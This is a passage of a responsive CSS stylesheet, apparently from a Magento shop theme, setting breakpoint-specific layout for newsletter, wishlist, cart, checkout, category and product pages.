  .newsletter-home.text-center .block.newsletter .content .field.newsletter .control::before {
    left: 10px;
  }
  .newsletter-home .title-newsletter p {
    line-height: 1;
    margin: 10px 0;
    font-size: 14px;
  }
  .newsletter-home .block.newsletter .content .actions {
    right: 0;
  }
  .newsletter-home .block.newsletter .content .field.newsletter #newsletter {
    padding-left: 40px;
  }
  .newsletter-home .block.newsletter .content .field.newsletter .control::before {
    left: 0;
  }
  .newsletter-home > .newsletter .block.newsletter .content .field.newsletter #newsletter {
    padding-left: 70px;
  }
}
/* End Newsletter  */
/* Home Default */
/* Promo Banner */
@media (min-width: 992px) and (max-width: 1199px) {
  .banner-default .promobanner .banner-text .title {
    font-size: 2.2rem;
    margin: 0 0 26px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .banner-default .promobanner .banner-text .title {
    font-size: 1.875rem;
    margin: 0 0 16px;
  }
}
@media (max-width: 575px) {
  .banner-default .promobanner .banner-text .title {
    font-size: 2rem;
    margin: 0 0 26px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .banner-default .promobanner > .text {
    padding: 20px 30px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .banner-default .promobanner > .text {
    padding: 20px;
  }
}
@media (max-width: 575px) {
  .banner-default .promobanner > .text {
    padding: 20px;
  }
}
/* ++++++++++++ */
/* Single Deal Block */
@media (max-width: 767px) {
  .single-deal-section {
    padding: 100px 0 !important;
  }
}
@media (max-width: 575px) {
  .single-deal .deal-timer .countdown span {
    font-size: 1.475rem;
  }
  .single-deal .deal-timer .time-note span {
    font-size: 0.875rem;
  }
}
/* ++++++++++++ */
/* End Home Default */
/* Home Instagram Shop */
@media (max-width: 1199px) {
  .instagram-shop .section-title .subtitle {
    padding: 0 30px;
  }
  .instagram-shop .section-title .subtitle br {
    display: none;
  }
}
@media (min-width: 992px) {
  .instagram-shop .snptwdgt-container .snptwdgt__item .snptlinked-item-ico {
    right: 4%;
    bottom: 4%;
    padding: 15px;
    border-radius: 50%;
  }
  .instagram-shop .snptwdgt-container .snptwdgt__item .snptlinked-item-ico:before {
    font-size: 1.5rem;
  }
}
@media (max-width: 767px) {
  .instagram-shop .section-title {
    margin: 55px 0;
  }
  .instagram-shop .section-title .title {
    font-size: 1.75rem;
    line-height: 2rem;
  }
}
@media (max-width: 767px) {
  .data.item.content .message.empty {
    margin: 10px 0 !important;
  }
  .products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary > .action:before {
    left: auto;
    right: 0;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
  }
}
/* End Home Instagram Shop */
/*  Page Wishlist */
@media (min-width: 576px) {
  .wishlist-index-index .page-wrapper .columns {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .wishlist-index-index .page-wrapper .columns {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .wishlist-index-index .page-wrapper .columns {
    max-width: 960px;
  }
}
@media (max-width: 1199px) {
  .wishlist-index-index .page-wrapper .columns .sidebar.sidebar-main,
  .wishlist-index-index .page-wrapper .columns .column.main,
  .wishlist-index-index .page-wrapper .columns .sidebar.sidebar-additional {
    width: 100%;
  }
}
@media (min-width: 1200px) {
  .wishlist-index-index .page-wrapper .columns {
    max-width: 1200px;
  }
}
@media (max-width: 767.98px) {
  .form-wishlist-items .products-grid.wishlist {
    margin-right: 0;
  }
  .form-wishlist-items .products-grid.wishlist .product-image-container {
    max-width: 100%;
  }
  .form-wishlist-items .products-grid.wishlist .product-item-photo {
    float: none;
    margin: 0;
  }
  .form-wishlist-items .products-grid.wishlist .product-item-name,
  .form-wishlist-items .products-grid.wishlist .product-item-description,
  .form-wishlist-items .products-grid.wishlist .product-item .price-box,
  .form-wishlist-items .products-grid.wishlist .product-item-tooltip {
    margin-left: 0;
  }
}
@media (max-width: 639.98px) {
  .form-wishlist-items .products-grid.wishlist .product-item {
    border-bottom: none;
  }
  .form-wishlist-items .products-grid.wishlist .product-item:first-child {
    border-top: none;
  }
}
@media (max-width: 767.98px) {
  .form-wishlist-items .actions-toolbar > .primary button.action {
    margin-bottom: 20px;
  }
}
/*  End Wishlist */
/* Guest Wishlist Page */
@media (min-width: 992px) {
  .guestwishlist-index-index .page-wrapper .columns {
    max-width: 960px;
  }
}
@media (max-width: 1199px) {
  .guestwishlist-index-index .page-wrapper .columns .sidebar.sidebar-main,
  .guestwishlist-index-index .page-wrapper .columns .column.main,
  .guestwishlist-index-index .page-wrapper .columns .sidebar.sidebar-additional {
    width: 100%;
  }
}
@media (min-width: 1200px) {
  .guestwishlist-index-index .page-wrapper .columns {
    max-width: 1200px;
  }
}
@media (max-width: 1199.98px) {
  .guest_wishlist_list.products-grid:not(.active-slider) .product-items .product-wishlist-items {
    -ms-flex: 0 0 calc(100% / 3);
    flex: 0 0 calc(100% / 3);
    max-width: calc(100% / 3);
    padding: 0 15px;
  }
}
@media (max-width: 991.98px) {
  .guest_wishlist_list.products-grid:not(.active-slider) .product-items .product-wishlist-items {
    -ms-flex: 0 0 calc(100% / 2);
    flex: 0 0 calc(100% / 2);
    max-width: calc(100% / 2);
    padding: 0 15px;
  }
  .guest_wishlist_list .product-wishlist-items .product-item-info .product-item-image .product-item-photo {
    float: none;
    margin-right: 0;
  }
  .guest_wishlist_list .product-wishlist-items .product-item-info .product-item-name,
  .guest_wishlist_list .product-wishlist-items .product-item-info .product-item-description,
  .guest_wishlist_list .product-wishlist-items .product-item-info .price-box,
  .guest_wishlist_list .product-wishlist-items .product-item-info .product-item-tooltip {
    margin-left: 0;
  }
  .guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart {
    margin-right: 0;
    float: none;
  }
}
@media (max-width: 639.98px) {
  .guest_wishlist_list.products-grid .product-item {
    border-bottom: none;
  }
  .guest_wishlist_list.products-grid .product-item:first-child {
    border-top: none;
  }
}
@media (max-width: 575.98px) {
  .guest_wishlist_list.products-grid:not(.active-slider) .product-items .product-wishlist-items {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding: 0 15px;
  }
}
/*  End Guest Wishlist Page */
/*  Sale Off */
@media (max-width: 767.98px) {
  .sale-product-block .row-mobile-2 .col {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    width: 100%;
  }
}
/* End Sale Off */
/*  Store Locator  */
@media (max-width: 767.98px) {
  .locator-index-index .page-title-wrapper,
  .storelocator-details .page-title-wrapper {
    margin: 50px 0;
  }
  .locator-index-index .page-title-wrapper .page-title,
  .storelocator-details .page-title-wrapper .page-title {
    font-size: 2.25rem;
  }
}
/*  End Store Locator  */
/* Product Tab Block */
@media (min-width: 992px) {
  .tab-width-title {
    margin-top: -70px;
  }
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .tab-width-title .mgs-product-tab .mgs-tab.tab-style7.data.items .item.title .switch {
    padding: 0 30px 0 0 !important;
  }
}
@media (max-width: 991.98px) {
  .tab-width-title .mgs-product-tab .mgs-tab.tab-align-right {
    text-align: left;
  }
}
@media (max-width: 767px) {
  .panel-block .mgs-product-tab .mgs-tab.data.items .item.title .switch {
    padding: 5px 20px !important;
    border: 1px solid #bbb;
    border-radius: 5px !important;
    position: relative;
  }
  .panel-block .mgs-product-tab .mgs-tab.data.items .item.title .switch:after {
    content: "+";
    position: absolute;
    right: 15px;
    top: 5px;
    font-size: 30px;
    font-weight: 300;
  }
  .panel-block .mgs-product-tab .mgs-tab.data.items .item.title.active {
    margin: 0;
  }
  .panel-block .mgs-product-tab .mgs-tab.data.items .item.title.active .switch {
    border-radius: 5px 5px 0 0 !important;
  }
  .panel-block .mgs-product-tab .mgs-tab.data.items .item.title.active .switch:after {
    content: none;
  }
  .panel-block .mgs-product-tab .mgs-tab.data.items > .item.content[aria-hidden="false"] {
    margin: 0;
  }
  .panel-block .mgs-product-tab .mgs-tab.data.items .mgs-products {
    padding: 15px;
    border: 1px solid #bbbbbb;
    border-top: 0;
    border-radius: 0 0 5px 5px;
    margin: 0 0 5px;
  }
  .panel-block .mgs-product-tab .mgs-tab.data.items .mgs-products .tab-cate-link {
    margin: 0 0 20px;
  }
}
/* End Product Tab Block */
/* Top Seller Banner */
@media (min-width: 992px) {
  .product-ultra-grid .col-des-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 calc(58.333333% + 30px);
    flex: 0 1 calc(58.333333% + 30px);
    max-width: calc(58.333333% + 30px);
  }
}
@media (min-width: 992px) {
  .product-ultra-grid .banner-url.odd-banner {
    margin-top: 100px;
  }
}
@media (max-width: 991.98px) {
  .product-ultra-grid .banner-url {
    margin-bottom: 70px;
  }
}
@media (max-width: 767.98px) {
  .product-ultra-grid .banner-url.even-banner img,
  .product-ultra-grid .banner-url.odd-banner img {
    min-width: 100%;
  }
}
@media (min-width: 576px) and (max-width: 767.98px) {
  .product-ultra-grid .banner-url.even-banner,
  .product-ultra-grid .banner-url.odd-banner {
    padding-left: 130px;
    display: block;
  }
  .product-ultra-grid .banner-url.even-banner .banner-content,
  .product-ultra-grid .banner-url.odd-banner .banner-content {
    position: absolute;
    padding: 0;
    left: 0;
    top: 50px;
  }
  .product-ultra-grid .banner-url.even-banner .banner-content .product-item-name,
  .product-ultra-grid .banner-url.odd-banner .banner-content .product-item-name {
    font-size: 3rem;
    line-height: 1.2;
    max-width: 80%;
  }
  .product-ultra-grid .banner-url.even-banner .banner-content .price-box,
  .product-ultra-grid .banner-url.odd-banner .banner-content .price-box {
    margin: 34px 0 40px;
  }
}
@media (max-width: 575.98px) {
  .product-ultra-grid .banner-url.even-banner,
  .product-ultra-grid .banner-url.odd-banner {
    padding-left: 0;
    display: block;
  }
  .product-ultra-grid .banner-url.even-banner .banner-content,
  .product-ultra-grid .banner-url.odd-banner .banner-content {
    margin-top: 12px;
    padding: 0 0 0 19px;
    position: static;
    max-width: 100%;
  }
  .product-ultra-grid .banner-url.even-banner .banner-content .product-item-name,
  .product-ultra-grid .banner-url.odd-banner .banner-content .product-item-name {
    font-size: 1.5rem;
    line-height: inherit;
  }
  .product-ultra-grid .banner-url.even-banner .banner-content .price-box,
  .product-ultra-grid .banner-url.odd-banner .banner-content .price-box {
    margin: 20px 0;
  }
}
/* End Top Seller Banner */
/*  Register  */
@media (max-width: 991.98px) {
  .register-container .form-create-account > .fieldset {
    padding: 0;
  }
}
@media (max-width: 767.98px) {
  .register-container .form-create-account .actions-toolbar > .primary button.action {
    width: 100%;
  }
}
/*  End Register  */
/*  Store Locator  */
@media (max-width: 991.98px) {
  .storelocator-details .store-info-detail {
    margin-bottom: 50px;
  }
  .storelocator-details .store-info-detail .store-info {
    margin-bottom: 50px;
  }
  .storelocator-details .store-info-detail .store-info.store-des {
    min-height: auto;
  }
}
@media (max-width: 767.98px) {
  .storelocator-details #map-detail {
    height: 450px;
  }
}
/*  End Store Locator  */
/*  Slide Home Default  */
@media (max-width: 1399.98px) {
  .slide-home-1 .slider_mgs_carousel .inner-text {
    padding: 50px;
    max-width: auto;
  }
  .slide-home-1 .panel-block-row.panel-block:not(.builder-container) .list-social {
    left: 30px;
  }
}
@media (max-width: 991.98px) {
  .slide-home-1 .slider_mgs_carousel .inner-text .title {
    font-size: 5rem;
  }
}
@media (max-width: 767.98px) {
  .slide-home-1 .slider_mgs_carousel .item-image {
    min-height: 500px;
  }
  .slide-home-1 .slider_mgs_carousel .inner-text {
    padding: 0;
  }
  .slide-home-1 .slider_mgs_carousel .inner-text .title {
    font-size: 3rem;
    margin-bottom: 20px;
  }
  .slide-home-1 .panel-block-row.panel-block:not(.builder-container) .list-social {
    display: none;
  }
}
/*  End Slide Home Default  */
/*  GDPR  */
@media (max-width: 767.98px) {
  .modal-popup.modal-slide._inner-scroll {
    left: 0;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    min-height: auto;
    transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    position: absolute;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap .data-table thead {
    display: none;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap .data-table > tbody > tr {
    margin-bottom: 20px;
    display: block;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap .data-table > tbody > tr th,
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap .data-table > tbody > tr td {
    padding: 0;
    display: block;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap .data-table > tbody > tr > th {
    font-size: 1rem;
  }
}
@media (max-width: 575.98px) {
  .mgs-gdpr-cookie-notice {
    left: 15px !important;
    right: 15px !important;
    width: auto !important;
    max-width: 100% !important;
  }
}
/*  End GDPR */
@media (min-width: 1200px) {
  .space-lg {
    display: none;
  }
}
/*  End Search in Header  */
/* Lookbook */
@media (max-width: 767.98px) {
  .lookbook-container .pin__popup {
    width: 225px !important;
  }
  .lookbook-container .pin__type--area .pin__title {
    top: -35px;
  }
  .lookbook-container .popup__content--product > div a,
  .lookbook-container .popup__content--product > div button.action.primary {
    font-size: 0.875rem;
  }
  .lookbook-container .popup__content--product > div .price-box .price {
    font-size: 0.875rem;
  }
  .lookbook-container .pin__popup_text_content .popup__content {
    font-size: 0.875rem;
  }
}
/* End Lookbook */
/* Coming Soon */
@media (max-width: 991.98px) {
  .main-coming-soon {
    padding-bottom: 0;
  }
  .main-coming-soon .content-coming-soon .heading .sub-title {
    font-size: 1.2rem;
  }
  .main-coming-soon .content-coming-soon .heading .title {
    font-size: 150px;
    line-height: 0.7;
  }
  .main-coming-soon .content-coming-soon .deal-timer {
    margin: 35px 0 0;
  }
  .main-coming-soon .content-coming-soon .form-newsletter {
    margin-top: 35px;
  }
  .main-coming-soon .content-coming-soon .form-newsletter .block.newsletter .action.subscribe {
    height: 50px;
    line-height: 50px;
    padding: 0 25px;
  }
  .main-coming-soon .content-coming-soon .form-newsletter .block.newsletter .field.newsletter .control:before {
    line-height: 46px;
    padding-left: 15px;
  }
  .main-coming-soon .content-coming-soon .form-newsletter .block.newsletter .field.newsletter .control input {
    height: 50px;
    line-height: 50px;
    padding-left: 50px;
  }
}
@media (max-width: 575.98px) {
  .main-coming-soon .content-coming-soon .heading .title {
    font-size: 120px;
    font-weight: 600;
  }
  .main-coming-soon .content-coming-soon .form-newsletter .block.newsletter .action.subscribe {
    padding: 0 15px;
  }
  .main-coming-soon .content-coming-soon .deal-timer .countdown span {
    width: 24%;
  }
}
@media (max-width: 767.98px) {
  body.cms-coming-soon {
    padding-bottom: 0;
  }
}
/* End Coming Soon */
/* Shopping Cart */
@media (min-width: 640px) {
  .multicheckout .item-options {
    margin-top: 10px;
  }
}
@media (min-width: 768px) {
  .cart.table-wrapper .product-item-details {
    padding-top: 7px;
  }
  .modal-custom.authentication-dropdown {
    width: 800px;
    right: 0;
    margin-top: 10px;
  }
  .opc-wrapper .fieldset > .field.required > label:after,
  .opc-wrapper .fieldset > .field._required > label:after {
    top: 0;
  }
  .opc-sidebar .opc-block-summary > .title {
    border-bottom: 2px solid #eaeaea;
  }
  .opc-block-summary .table-totals:not(.cart):not(.totals) {
    padding: 1.5rem;
    border-left: 2px solid #eaeaea;
    border-right: 2px solid #eaeaea;
  }
  .opc-block-summary .table-totals:not(.cart):not(.totals) tr:first-child td,
  .opc-block-summary .table-totals:not(.cart):not(.totals) tr:first-child th {
    padding-top: 1.8rem !important;
  }
  .opc-block-summary .table-totals:not(.cart):not(.totals) td,
  .opc-block-summary .table-totals:not(.cart):not(.totals) th {
    padding: 0.5rem 2.5rem !important;
  }
  .opc-block-summary .table-totals:not(.cart):not(.totals) .grand.totals {
    position: relative;
  }
  .opc-block-summary .table-totals:not(.cart):not(.totals) .grand.totals td,
  .opc-block-summary .table-totals:not(.cart):not(.totals) .grand.totals th {
    padding: 1rem 2.5rem !important;
  }
  .opc-block-summary .items-in-cart {
    padding: 1rem 2.5rem 1rem;
    border: 2px solid #eaeaea;
    border-top: 0;
  }
  .checkout-index-index .modal-popup .modal-inner-wrap {
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    margin: 2rem auto;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type .control {
    margin-left: 0;
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 100%;
  }
  .opc-wrapper {
    padding-right: 1rem;
  }
  .opc-sidebar {
    padding-left: 1rem;
  }
  .opc-wrapper,
  .opc-sidebar {
    width: 50%;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    max-width: 100%;
  }
  .opc-sidebar {
    margin: 0;
  }
  .cart-summary,
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    float: none;
    width: 100%;
  }
  .cart.table-wrapper .product-item-details {
    padding-left: 20px;
  }
  .cart.table-wrapper .product-item-photo {
    float: left;
  }
  .opc-progress-bar-item {
    width: 50%;
  }
}
@media (max-width: 991px) {
  .opc-block-summary .product-item .product-item-inner {
    display: block;
  }
  .opc-block-summary .product-item .product-item-inner .product-item-name-block {
    display: block;
  }
  .opc-block-summary .product-item .product-item-inner .subtotal {
    display: block;
    text-align: left;
    margin-top: 10px;
  }
  .cart.table-wrapper .product-item-details {
    padding: 0;
  }
  .cart.table-wrapper .product-item-photo {
    float: none;
    margin-bottom: 15px;
  }
}
@media (max-width: 767px) {
  .checkout-payment-method .payment-option .payment-option-content {
    padding: 0;
  }
  .custom-slide,
  .opc-sidebar {
    left: 0;
  }
  .checkout-index-index .header.content {
    padding-top: 30px;
  }
  .checkout-index-index .page-wrapper {
    padding-bottom: 15px;
  }
  .checkout-index-index .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    position: static;
  }
  .modal-popup.modal-slide .modal-footer {
    padding-bottom: 0.5rem;
  }
  .modal-popup.modal-slide .modal-footer .action {
    margin-bottom: 1rem;
  }
  .modal-popup.modal-slide._inner-scroll._show {
    left: 1rem;
    top: 1rem;
    bottom: 1rem;
    right: 1rem;
  }
  .opc-sidebar .modal-inner-wrap {
    padding: 1.5rem;
  }
  .checkout-index-index._has-modal-custom header.page-header {
    z-index: -1;
  }
  .checkout-payment-method .payment-option,
  .checkout-payment-method .payment-methods {
    margin: 0;
  }
  .checkout-payment-method .form.payments .action-apply {
    position: static;
    background: #000;
    color: #fff;
  }
  .checkout-payment-method .payment-option .payment-option-content {
    padding: 0 0 1.5rem 0;
  }
  .cart.table-wrapper .col.qty:before,
  .cart.table-wrapper .col.price:before,
  .cart.table-wrapper .col.subtotal:before,
  .cart.table-wrapper .col.msrp:before {
    color: #222;
    font-weight: 600;
    display: inline-block;
  }
  .cart-totals {
    margin-top: 1.5rem;
  }
  #shopping-cart-table thead {
    display: none;
  }
  #shopping-cart-table .col {
    float: left;
    width: 50%;
    padding: 0.5rem 10px 0;
    text-align: left;
  }
  #shopping-cart-table .col.qty {
    margin-bottom: 8px;
  }
  #shopping-cart-table .col .price-including-tax,
  #shopping-cart-table .col .price-excluding-tax,
  #shopping-cart-table .col .field.qty {
    display: inline-block;
  }
  #shopping-cart-table .col.item {
    padding-top: 1rem;
  }
  #shopping-cart-table .col.actions {
    display: block;
    padding-bottom: 1rem;
    float: right;
  }
  #shopping-cart-table .col .actions-toolbar > a {
    padding: 0 1.25rem 0 0;
  }
  #shopping-cart-table .cart.item .item-info {
    border-bottom: 1px solid #eeeeee;
  }
  #shopping-cart-table .cart.item:last-child .item-info {
    border-bottom: none;
  }
  .checkout-extra .fieldset.coupon .action.apply {
    position: static;
    color: #fff;
    background-color: #000;
    margin-bottom: 30px;
  }
  .cart.main.actions a.action {
    float: none;
  }
  .cart.main.actions .action {
    width: 100%;
    margin-bottom: 15px;
  }
}
@media (max-width: 639px) {
  .minicart-wrapper {
    margin-top: 10px;
  }
}
@media (max-width: 370px) {
  #shopping-cart-table .col {
    width: 100%;
    padding: 0;
  }
}
/* End Shopping Cart */
/* Newsletter Popup */
@media (max-width: 991.98px) {
  .modal_newsletter_popup.modal-slide .newsletter_popup {
    width: 100% !important;
  }
  .modal_newsletter_popup.modal-slide .modal-inner-wrap {
    max-width: 768px;
    width: calc(100% - 30px) !important;
  }
}
@media (min-width: 768px) {
  .modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .newsletter-popup-form .form.subscribe .form-group.newsletter input[type="email"] {
    border: none;
    border-bottom: 1px solid #ddd;
    height: 40px;
    padding-left: 0;
    padding-right: 100px;
    background-color: transparent;
  }
  .modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .newsletter-popup-form .form.subscribe .form-group.newsletter .actions {
    position: absolute;
    top: 0;
    right: 0;
  }
  .modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .newsletter-popup-form .form.subscribe .form-group.newsletter .actions .action.subscribe {
    padding: 0;
    font-size: 0.875rem;
    line-height: 35px;
    background-color: transparent;
    border: none;
    color: #222;
  }
}
@media (max-width: 767.98px) {
  .modal_newsletter_popup.modal-slide .modal-inner-wrap {
    transform: translateY(-50%) !important;
    -webkit-transform: translateY(-50%) !important;
    -ms-transform: translateY(-50%) !important;
    -moz-transform: translateY(-50%) !important;
  }
  .modal_newsletter_popup.modal-slide .modal-inner-wrap {
    left: 15px;
    right: 15px;
    transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    width: 100% !important;
  }
  .modal_newsletter_popup.modal-slide .newsletter_popup {
    width: 100% !important;
  }
  .modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe {
    padding: 30px 20px 35px;
  }
  .modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content {
    width: 100%;
  }
  .modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .title h4 {
    font-size: 1.275rem;
    margin-bottom: 10px;
  }
  .modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .newsletter-popup-form .form.subscribe .form-group.newsletter input {
    font-size: 0.875rem;
    padding: 0 10px;
  }
  .modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .newsletter-popup-form .form.subscribe .form-group.newsletter .actions {
    position: static;
  }
  .modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .newsletter-popup-form .form.subscribe .form-group.newsletter .actions .action.subscribe {
    margin-top: 10px;
  }
  .modal_newsletter_popup.modal-slide.hidden-on-mobile {
    display: none !important;
  }
  .modal_newsletter_popup.modal-slide.hidden-on-mobile + .modals-overlay {
    display: none !important;
  }
}
/* End Newsletter Popup */
/* Categories Page */
@media (max-width: 767.98px) {
  .products-list .product-items.list .product-item {
    padding: 30px 0 25px;
  }
}
@media (max-width: 1199.98px) {
  .products-list .product-items.list .product-item .product-item-info .product-top {
    flex: 0 0 35%;
    -ms-flex: 0 0 35%;
    max-width: 35%;
    padding-right: 30px;
  }
}
@media (max-width: 575.98px) {
  .products-list .product-items.list .product-item .product-item-info .product-top {
    flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    max-width: 100%;
    padding-right: 0;
  }
}
@media (max-width: 1199.98px) {
  .products-list .product-items.list .product-item .product-item-info .product-item-details {
    flex: 0 0 65%;
    -ms-flex: 0 0 65%;
    max-width: 65%;
  }
  .products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-description {
    margin-top: 20px;
    line-height: 1.5;
    font-size: 0.875rem;
  }
  .products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner {
    margin-top: 30px;
  }
}
@media (max-width: 991.98px) {
  .products-list .product-items.list .product-item .product-item-info .product-item-details {
    padding-top: 0;
  }
  .products-list .product-items.list .product-item .product-item-info .product-item-details .product-reviews-summary {
    top: 0;
  }
}
@media (max-width: 767.98px) {
  .products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-description {
    display: none;
  }
  .products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-name a {
    font-size: 1.25rem;
  }
}
@media (max-width: 575.98px) {
  .products-list .product-items.list .product-item .product-item-info .product-item-details {
    flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    max-width: 100%;
  }
  .products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action:before,
  .products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action:after {
    display: none;
  }
}
@media (max-width: 1199.98px) {
  .slide-text .category-banner h5 {
    margin: 0 0 0.5rem;
  }
  .slide-text .category-banner h2 {
    margin: 0;
  }
}
@media (max-width: 991.98px) {
  .block.filter {
    margin-bottom: 0;
  }
  .toolbar-products {
    text-align: left;
  }
  .block.filter .block-title {
    display: none;
  }
}
@media (max-width: 575.98px) {
  .toolbar-products .sorter {
    margin-right: 0;
  }
  .sidebar .block .actions-toolbar .secondary .action {
    margin: 0;
  }
  .slider_mgs_carousel .owl-item .slide-text > * {
    padding: 15px;
  }
  .slide-text .category-banner h5 {
    margin: 0;
  }
  .slide-text .category-banner h2 {
    font-size: 1.25rem;
  }
}
@media (min-width: 992px) and (max-width: 1199.98px) {
  .sidebar .block .actions-toolbar .secondary .action {
    margin: 10px 0 0 0;
  }
  .cart-container .cart.main.actions.line .col-des-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 58.333333%;
    flex: 0 1 58.333333%;
    max-width: 58.333333%;
  }
  .cart-container .cart.main.actions.line .col-des-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 41.666667%;
    flex: 0 1 41.666667%;
    max-width: 41.666667%;
  }
}
/* End Categories Page */
/* Product Detail */
@media (min-width: 768px) and (max-width: 1199px) {
  .catalog-product-view .product-info-main .box-tocart .fieldset,
  .catalog-product-view .block-bundle-summary .box-tocart .fieldset {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .catalog-product-view .product-info-main .box-tocart .actions,
  .catalog-product-view .block-bundle-summary .box-tocart .actions {
    margin-top: 10px;
  }
  .catalog-product-view .product-info-main .box-tocart .field.qty,
  .catalog-product-view .block-bundle-summary .box-tocart .field.qty {
    width: 130px !important;
  }
  .catalog-product-view .product-info-main .box-tocart .fieldset .field.qty {
    width: 100% !important;
    margin: 0;
  }
  .catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links + .field.qty {
    width: calc(100% - 56px) !important;
    margin: 0;
  }
  .catalog-product-view .product-info-main .product-social-links .share-this-container {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .catalog-product-view .product-info-main .product-social-links .action.tocompare ~ .sharethis-inline-share-buttons {
    width: 100%;
    text-align: center !important;
    margin-top: 17px;
    background-color: #f1f1f1;
    padding: 5px 0 6px;
  }
  .catalog-product-view .product-info-main .product-social-links .action.tocompare ~ .sharethis-inline-share-buttons .st-btn {
    margin-right: 15px !important;
    background: none !important;
  }
  .catalog-product-view .block-bundle-summary .box-tocart .field.qty {
    margin: 0;
    width: 100%;
  }
  .catalog-product-view .block-bundle-summary .box-tocart .product-addto-links + .field.qty {
    width: calc(100% - 56px);
  }
}
@media (max-width: 767.98px) {
  .catalog-product-view .column.main > .lookbook-container,
  .catalog-product-view .column.main .block.related,
  .catalog-product-view .column.main .block.upsell,
  .catalog-product-view .column.main .block.brand-related-products {
    margin: 40px 0 0;
  }
  .catalog-product-view .product.media,
  .catalog-product-view .product-info-main {
    width: 100%;
    padding: 0;
  }
  .catalog-product-view .product-info-main {
    margin-top: 40px;
  }
  .catalog-product-view .product-info-main .bundle-actions {
    display: none !important;
  }
  .catalog-product-view .product-info-main .page-title-wrapper .page-title {
    font-size: 1.575rem;
  }
  .catalog-product-view .bundle-options-container .block-bundle-summary,
  .catalog-product-view .bundle-options-container .bundle-options-wrapper {
    width: 100% !important;
    padding: 0 !important;
    background: none;
  }
  .catalog-product-view .bundle-options-container .product-add-form {
    display: block !important;
  }
  .catalog-product-view .bundle-options-container .bundle-options-wrapper .product-options-wrapper .legend.title + br,
  .catalog-product-view .bundle-options-container .bundle-options-wrapper .product-options-wrapper .action.back.customization {
    display: none !important;
  }
}
@media (max-width: 639.98px) {
  .catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody + tbody tr {
    border-top: 0;
  }
  .catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr {
    border: 1px solid #eaeaea;
  }
  .catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td {
    border: none;
  }
  .catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td.col.item .product-item-name {
    display: inline-block;
    font-weight: 400;
  }
  .catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td.col.qty {
    padding-top: 0;
  }
  .catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td.col.qty .control.qty {
    display: inline-block;
  }
}
@media (max-width: 575.98px) {
  .catalog-product-view .block-bundle-summary .box-tocart .field.qty {
    margin: 0;
    width: 100%;
  }
  .catalog-product-view .block-bundle-summary .box-tocart .product-addto-links + .field.qty {
    width: calc(100% - 56px);
  }
  .catalog-product-view .product-info-main .box-tocart .fieldset,
  .catalog-product-view .block-bundle-summary .box-tocart .fieldset {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .catalog-product-view .product-info-main .box-tocart .actions,
  .catalog-product-view .block-bundle-summary .box-tocart .actions {
    margin-top: 10px;
  }
  .catalog-product-view .product-info-main .box-tocart .fieldset .field.qty {
